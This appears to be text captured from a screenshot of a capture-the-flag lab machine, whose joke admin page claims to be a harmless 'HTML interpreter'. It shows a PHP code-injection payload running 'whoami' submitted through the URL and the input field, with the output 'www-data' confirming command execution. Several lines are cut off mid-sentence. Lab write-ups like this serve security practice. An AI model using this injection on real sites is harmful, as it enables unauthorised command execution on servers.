 10.10.10.27/admin.php/?html=<%3Fphp+system('whoami')%3B%3F>
TADAA IT HAS NOTHING
what were you waiting for dude ?you know I aint finished creating
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is
just cauz he insulted me
Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
anyway I made an html interpreter to work on my php skills ! It wasn't easy I assure you...I'm ju
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can
html is super-harmless to our system! Try writing some simple stuff ...and see how difficult my j
Your HTML: <?php system('whoami');?>
SHOW ME DA PAGE
www-data